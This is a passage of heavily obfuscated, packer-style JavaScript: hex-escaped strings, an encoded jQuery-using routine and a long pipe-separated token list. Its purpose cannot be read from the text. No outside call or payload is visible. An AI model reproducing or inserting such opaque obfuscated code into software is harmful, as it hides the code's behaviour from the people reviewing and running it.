5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x38\x4C\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x38\x4D\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x38\x4E\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x38\x4F\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x38\x50\x2B\x38\x51\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x38\x52\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x3A\x38\x53\x2B\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x38\x54\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x38\x55\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x38\x56\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x38\x57\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x45\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x29\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x43\x20\x38\x58\x28\x29\x7B\x73\x20\x32\x4D\x3D\x4D\x3B\x45\x28\x38\x59\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x73\x20\x33\x4C\x3D\x7B\x7D\x3B\x33\x4C\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x5D\x3D\x32\x46\x2C\x33\x4C\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x38\x5A\x28\x4E\x29\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x4C\x29\x7D\x7D\x7D\x7D\x48\x20\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x32\x72\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x70\x3D\x32\x38\x3B\x39\x30\x3D\x3D\x21\x21\x5B\x5D\x26\x26\x24\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x34\x70\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x2C\x43\x28\x39\x31\x29\x7B\x73\x20\x31\x6B\x3D\x34\x70\x2C\x34\x71\x3D\x52\x2C\x36\x76\x3D\x24\x28\x4E\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x36\x76\x3C\x39\x32\x29\x34\x71\x3D\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x3B\x48\x7B\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x29\x3B\x73\x20\x34\x72\x3D\x7B\x7D\x3B\x34\x72\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x34\x71\x2C\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x72\x29\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x39\x66\x2C\x27\x39\x67\x7C\x39\x68\x7C\x39\x69\x7C\x39\x6A\x7C\x39\x6B\x7C\x39\x6C\x7C\x39\x6D\x7C\x39\x6E\x7C\x39\x6F\x7C\x39\x70\x7C\x39\x71\x7C\x39\x72\x7C\x39\x73\x7C\x39\x74\x7C\x39\x75\x7C\x39\x76\x7C\x39\x77\x7C\x39\x78\x7C\x39\x79\x7C\x39\x7A\x7C\x39\x41\x7C\x39\x42\x7C\x39\x43\x7C\x39\x44\x7C\x39\x45\x7C\x39\x46\x7C\x39\x47\x7C\x39\x48\x7C\x39\x49\x7C\x39\x4A\x7C\x39\x4B\x7C\x39\x4C\x7C\x39\x4D\x7C\x39\x4E\x7C\x39\x4F\x7C\x39\x50\x7C\x39\x51\x7C\x39\x52\x7C\x39\x33\x7C\x39\x53\x7C\x39\x35\x7C\x39\x54\x7C\x39\x55\x7C\x39\x56\x7C\x39\x57\x7C\x39\x58\x7C\x39\x59\x7C\x39\x5A\x7C\x61\x30\x7C\x61\x31\x7C\x61\x32\x7C\x61\x33\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x61\x63\x7C\x39\x34\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x39\x61\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x39\x36\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x27\x2E\x69\x65\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\